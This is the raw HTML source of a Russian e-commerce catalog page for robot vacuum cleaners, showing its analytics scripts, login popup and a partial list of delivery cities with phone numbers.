

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boint.ru/catalog/tekhnika-dlya-doma/roboty-pylesosy/
body_size: 66766
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-128943409-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-128943409-1');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P62GTFF');</script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="google-site-verification" content="7WebdMo3G3koo3CHrs2py3WX0uAg97Xp1F72NoC2BLE" />
    <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400i&amp;amp;subset=cyrillic" rel="stylesheet"/>
    <link rel="stylesheet" href="/local/templates/boint/css/vendor.min.css">
    <link rel="stylesheet" href="/local/templates/boint/css/commin.min.css">
    <link rel="stylesheet" href="/local/templates/boint/css/main.css">
    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://boint.ru/catalog/tekhnika-dlya-doma/roboty-pylesosy/"/>
    <title>Роботы-пылесосы в интернет-магазине Boint</title>
    <link href="/bitrix/js/socialservices/css/ss.css?16602238655122" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.css?153658770728777" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16602253292555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166022534928019" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/catalog/boint_catalog/style.css?15365876851122" type="text/css"  rel="stylesheet" />
<link href="/local/components/boint/catalog.smart.filter/templates/boint/style.css?153658768618695" type="text/css"  rel="stylesheet" />
<link href="/local/components/boint/catalog.smart.filter/templates/boint/themes/blue/colors.css?15365876864780" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/catalog.section/catalog_section/style.css?15365876853808" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/catalog.products.viewed/.default/style.css?15365876853828" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/news.list/reviews_on_category/style.css?1536587685150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/breadcrumb/breadcrumbs/style.css?1536587685585" type="text/css"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/menu/top_menu/style.css?1536587685581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/system.auth.form/auth/style.css?1536587685443" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/sale.geo.positiion/templates/boint/style.css?155440460812285" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/sale.basket.basket.line/boint_basket/style.css?15365876854227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/boint/components/bitrix/menu/footer/style.css?1536587685581" type="text/css"  data-template-style="true"  rel="stylesheet" />
    <script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1660225349478654"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763061153','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'570b1f13f059bc1f0a77cfe7cedaa415'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1660224032274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166022403270928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15840837085220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166022410617414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166022501370481"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss.js?15365877091419"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166022534997163"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?153658770816888"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1660225349113772"></script>

<!-- BEGIN JIVOSITE CODE -->
        <script type='text/javascript'>
            (function(){
                var widget_id = 'lU2egsF3Ho';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
        <!-- END JIVOSITE CODE -->

<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://boint.ru/catalog/tekhnika-dlya-doma/roboty-pylesosy/?mode=xml" />
<link rel="canonical" href="http://boint.ru/catalog/tekhnika-dlya-doma/roboty-pylesosy/" />



    <script type="text/javascript" src="/bitrix/components/dresscode/sale.geo.positiion/templates/boint/script.js?158443239210315"></script>
<script type="text/javascript" src="/local/templates/boint/components/bitrix/sale.basket.basket.line/boint_basket/script.js?15365876855335"></script>
<script type="text/javascript" src="/local/components/boint/catalog.smart.filter/templates/boint/script.js?154022201322195"></script>
<script type="text/javascript" src="/local/templates/boint/components/bitrix/catalog.section/catalog_section/script.js?15365876857950"></script>
<script type="text/javascript" src="/local/templates/boint/components/bitrix/catalog.products.viewed/.default/script.js?15365876851291"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "01c6a5f2bec4f31f21a497b134677f6e"]); _ba.push(["host", "boint.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                    <script src="/local/templates/boint/scripts/vendor.min.js"></script>
        <!--<script src="/local/templates/boint/scripts/jquery.maskedinput.js"></script>-->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
    </head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P62GTFF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page js-page page-catalog-filter">

    <!-- header-->
    <header class="header js-header">
        <div class="header-top">
            <div class="wrapper">
                <div class="header-inner"><a href="/" class="header-logo"><img src="/local/templates/boint/images/svg/logo-white.svg" alt=""/></a>
                    <div class="header-city">
                        <a href="javascript:void(0)" class="js-city link link--default link--wh link--arr-b js-dropdown-target user-geo-position-value-link"></a>
                    </div>
                    <a href="tel: " class="header-phone js-header-phone link link--white link--wh"></a>
                    <div class="header-mobile-city js-dropdown-target">
                        <div class="iconic iconic--arr-bottom"></div>
                    </div>
                    
<ul class="header-menu">

	        <li><a href="/service/" class="link link--u-org link--gray">Сервисное обслуживание</a></li>
		
	        <li><a href="/delivery/" class="link link--u-org link--gray">Доставка и оплата</a></li>
		
	        <li><a href="/install/" class="link link--u-org link--gray">Установка и подключение техники</a></li>
		
	        <li><a href="/shares/" class="link link--u-org link--gray">Акции</a></li>
		
	        <li><a href="/overview/" class="link link--u-org link--gray">Обзоры</a></li>
		

</ul>
                                        <a href="#popup-auth" class="header-auth link link link--default link--wh js-popup-btn">Вход / Регистрация</a>
                    

                    <div class="header-menu--mob js-header-menu--mob">
                        <div><small></small><small></small><small></small></div><span>меню</span>
                    </div>
                    <div id="popup-auth" class="popup popup-auth js-popup popup-hide">
                        <div class="popup-inner">
                            <div class="popup-auth__sign">
                            <div class="popup-title">
                                <div class="h3--small mb0">Авторизация</div>
                            </div><small>через соц сети</small>
                            <div class="auth-social">

    
    <a class="link auth-social__item vk" href="javascript:void(0)" onclick="$('#bx_auth_serv_formVKontakte a').eq(0).click();">
        <svg class="icon icon-vk">
            <use xlink:href="#vk"></use>
        </svg>
    </a>
    
    <a class="link auth-social__item fb" href="javascript:void(0)" onclick="$('#bx_auth_serv_formFacebook a').eq(0).click();">
        <svg class="icon icon-facebook">
            <use xlink:href="#facebook"></use>
        </svg>
    </a>
    
    <a class="link auth-social__item twitter" href="javascript:void(0)" onclick="$('#bx_auth_serv_formTwitter a').eq(0).click();">
        <svg class="icon icon-twitter">
            <use xlink:href="#twitter"></use>
        </svg>
    </a>

    <div style="display:none">
        
<div class="bx-auth">
	<form method="post" name="bx_auth_servicesform" target="_top" action="/catalog/tekhnika-dlya-doma/roboty-pylesosy/">
					<div class="bx-auth-title">Войти как пользователь</div>
			<div class="bx-auth-note">Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов:</div>
							<div class="bx-auth-services">
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('VKontakte', 'form')" id="bx_auth_href_formVKontakte"><i class="bx-ss-icon vkontakte"></i><b>ВКонтакте</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Facebook', 'form')" id="bx_auth_href_formFacebook"><i class="bx-ss-icon facebook"></i><b>Facebook</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Twitter', 'form')" id="bx_auth_href_formTwitter"><i class="bx-ss-icon twitter"></i><b>Twitter</b></a></div>
							</div>
							<div class="bx-auth-line"></div>
				<div class="bx-auth-service-form" id="bx_auth_servform" style="display:none">
												<div id="bx_auth_serv_formVKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6460633&amp;redirect_uri=https%3A%2F%2Fboint.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=[base64]%3D%3D', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_formFacebook" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=2063582687229516&amp;redirect_uri=https%3A%2F%2Fboint.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fcatalog%252Ftekhnika-dlya-doma%252Froboty-pylesosy%252F%253Fcheck_key%253D4e6550368e61d62d19139c1ba72faba2%26redirect_url%3D%252Fcatalog%252Ftekhnika-dlya-doma%252Froboty-pylesosy%252F', 580, 400)" class="bx-ss-button facebook-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Facebook.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formTwitter" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=4e6550368e61d62d19139c1ba72faba2&amp;backurl=%252Fcatalog%252Ftekhnika-dlya-doma%252Froboty-pylesosy%252F', 800, 450)" class="bx-ss-button twitter-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Twitter.com для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

    </div>
</div>
                            <small>или через почту</small>
                            <form action="/ajax/auth.php" class="js-form auth">
                                <div class="input-wrap">
                                    <input type="text" name="mail" placeholder="E-mail" class="input"/>
                                </div>
                                <div class="input-wrap">
                                    <input type="password" name="password" placeholder="Пароль" class="input"/>
                                </div>
                                <button class="btn btn--arr-r btn--sz-m">Авторизоваться</button>
                                <div class="fxbox fxbox--jc-sb w100"><a href="#!" class="link link--default forget-pass">Забыли пароль</a>
                                    <a href="#popup-regist" class="link link--default js-popup-btn">Регистрация</a></div>
                            </form>
                        </div>
                            <div class="popup-auth__recovery">
                            <div class="popup-title">
                                <a href="#!" class="link link--return link--gray">Назад</a>
                                <h4 class="h4">Восстановление пароля</h4>
                            </div>
                            <p>На указанную почту будет отправлено письмо со ссылкой для смены пароля</p>
                            <form action="/ajax/change_password.php" class="js-form change">
                                <div class="input-wrap">
                                    <input type="text" name="mail" placeholder="E-mail" class="input"/>
                                </div>
                                <button class="btn btn--arr-r btn--sz-m">Отправить</button>
                            </form>
                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-choose js-dropdown">
            <div class="wrapper">
                <div class="header-choose__inner">
                    <div class="header-choose__form">
                        <h3 class="h3--small">Выберите свой город          </h3>
                        <div class="input-wrap input-search">
                            <input type="text" placeholder="Поиск" class="input js-input-search">
                            <!--button+icon('search')
                            -->
                            <div class="search-find js-search-find">
                                <div class="search-find__list">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-choose__list">
                        	<!-- <script src="//api-maps.yandex.ru/2.0/?load=package.standard&lang=ru-RU" type="text/javascript" async></script> -->
	<script>
		var getPositionIncludeApi = true;
	</script>
            <div class="header-choose__block js-grid__item">
            <h3 class="header-choose__title">�</h3>
            <ul>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="2832" data-city="Абакан" class="link link--u-org gray">Абакан</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="1563" data-city="Азнакаево" class="link link--u-org gray">Азнакаево</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="630" data-city="Алексин" class="link link--u-org gray">Алексин</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1568" data-city="Альметьевск" class="link link--u-org gray">Альметьевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1141" data-city="Анапа" class="link link--u-org gray">Анапа</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1572" data-city="Арск" class="link link--u-org gray">Арск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2205" data-city="Асбест" class="link link--u-org gray">Асбест</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1314" data-city="Астрахань" class="link link--u-org ">Астрахань</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2120" data-city="Аткарск" class="link link--u-org gray">Аткарск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1318" data-city="Ахтубинск" class="link link--u-org gray">Ахтубинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2475" data-city="Ачинск" class="link link--u-org gray">Ачинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2719" data-city="Барнаул" class="link link--u-org gray">Барнаул</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1250" data-city="Батайск" class="link link--u-org gray">Батайск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1870" data-city="Березники" class="link link--u-org gray">Березники</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2204" data-city="Березовский" class="link link--u-org gray">Березовский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2040" data-city="Бирск" class="link link--u-org gray">Бирск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2043" data-city="Благовещенск" class="link link--u-org ">Благовещенск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2416" data-city="Братск" class="link link--u-org ">Братск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="697" data-city="Брянск" class="link link--u-org gray">Брянск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1578" data-city="Бугульма" class="link link--u-org gray">Бугульма</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1100" data-city="Великий Новгород" class="link link--u-org ">Великий Новгород</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2206" data-city="Верхняя Пышма" class="link link--u-org gray">Верхняя Пышма</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="144" data-city="Видное" class="link link--u-org gray">Видное</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="251" data-city="Вичуга" class="link link--u-org gray">Вичуга</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3015" data-city="Владивосток" class="link link--u-org ">Владивосток</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="1430" data-city="Владикавказ" class="link link--u-org ">Владикавказ</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="788" data-city="Владимир" class="link link--u-org ">Владимир</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1196" data-city="Волгоград" class="link link--u-org ">Волгоград</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1249" data-city="Волгодонск" class="link link--u-org gray">Волгодонск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1626" data-city="Волжск" class="link link--u-org gray">Волжск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1197" data-city="Волжский" class="link link--u-org gray">Волжский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="926" data-city="Вологда" class="link link--u-org ">Вологда</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="118" data-city="Волоколамск" class="link link--u-org ">Волоколамск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2125" data-city="Вольск" class="link link--u-org gray">Вольск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="740" data-city="Воронеж" class="link link--u-org ">Воронеж</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="848" data-city="Гатчина" class="link link--u-org gray">Гатчина</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1133" data-city="Геленджик" class="link link--u-org gray">Геленджик</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1449" data-city="Георгиевск" class="link link--u-org ">Георгиевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1773" data-city="Глазов" class="link link--u-org gray">Глазов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1699" data-city="Дзержинск" class="link link--u-org ">Дзержинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="106" data-city="Дзержинский" class="link link--u-org gray">Дзержинский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2091" data-city="Димитровград" class="link link--u-org gray">Димитровград</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="123" data-city="Дмитров" class="link link--u-org gray">Дмитров</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1874" data-city="Добрянка" class="link link--u-org gray">Добрянка</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="109" data-city="Долгопрудный" class="link link--u-org ">Долгопрудный</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="86" data-city="Домодедово" class="link link--u-org ">Домодедово</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1254" data-city="Донецк" class="link link--u-org gray">Донецк</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1154" data-city="Ейск" class="link link--u-org gray">Ейск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2203" data-city="Екатеринбург" class="link link--u-org ">Екатеринбург</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1584" data-city="Елабуга" class="link link--u-org gray">Елабуга</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="405" data-city="Елец" class="link link--u-org gray">Елец</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2149" data-city="Ершов" class="link link--u-org gray">Ершов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="548" data-city="Жердевка" class="link link--u-org gray">Жердевка</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1832" data-city="Жигулевск" class="link link--u-org gray">Жигулевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1210" data-city="Жирновск" class="link link--u-org gray">Жирновск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="88" data-city="Жуковский" class="link link--u-org ">Жуковский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2474" data-city="Зеленогорск" class="link link--u-org gray">Зеленогорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3132" data-city="Зеленоград" class="link link--u-org ">Зеленоград</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1587" data-city="Зеленодольск" class="link link--u-org gray">Зеленодольск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1482" data-city="Зеленокумск" class="link link--u-org gray">Зеленокумск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2356" data-city="Златоуст" class="link link--u-org ">Златоуст</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1316" data-city="Знаменск" class="link link--u-org gray">Знаменск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="242" data-city="Иваново" class="link link--u-org ">Иваново</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="91" data-city="Ивантеевка" class="link link--u-org gray">Ивантеевка</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1770" data-city="Ижевск" class="link link--u-org ">Ижевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1463" data-city="Изобильный" class="link link--u-org gray">Изобильный</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1558" data-city="Казань" class="link link--u-org ">Казань</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1213" data-city="Калач-на-Дону" class="link link--u-org gray">Калач-на-Дону</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="280" data-city="Калуга" class="link link--u-org ">Калуга</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1945" data-city="Каменка" class="link link--u-org gray">Каменка</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2223" data-city="Каменск-Уральский" class="link link--u-org ">Каменск-Уральский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1253" data-city="Каменск-Шахтинский" class="link link--u-org ">Каменск-Шахтинский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1198" data-city="Камышин" class="link link--u-org gray">Камышин</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1802" data-city="Канаш" class="link link--u-org gray">Канаш</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2582" data-city="Кемерово" class="link link--u-org ">Кемерово</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="305" data-city="Киров" class="link link--u-org ">Киров</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3139" data-city="Колпино" class="link link--u-org gray">Колпино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="809" data-city="Кольчугино" class="link link--u-org gray">Кольчугино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1282" data-city="Константиновск" class="link link--u-org gray">Константиновск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2358" data-city="Копейск" class="link link--u-org gray">Копейск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1160" data-city="Кореновск" class="link link--u-org gray">Кореновск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2411" data-city="Коркино" class="link link--u-org gray">Коркино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="90" data-city="Королев" class="link link--u-org gray">Королев</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="330" data-city="Кострома" class="link link--u-org ">Кострома</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1219" data-city="Котельниково" class="link link--u-org gray">Котельниково</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="142" data-city="Красногорск" class="link link--u-org gray">Красногорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1132" data-city="Краснодар" class="link link--u-org ">Краснодар</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="95" data-city="Краснознаменск" class="link link--u-org ">Краснознаменск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1927" data-city="Краснокамск" class="link link--u-org ">Краснокамск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2468" data-city="Красноярск" class="link link--u-org ">Красноярск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1596" data-city="Лениногорск" class="link link--u-org gray">Лениногорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="403" data-city="Липецк" class="link link--u-org ">Липецк</a></li>
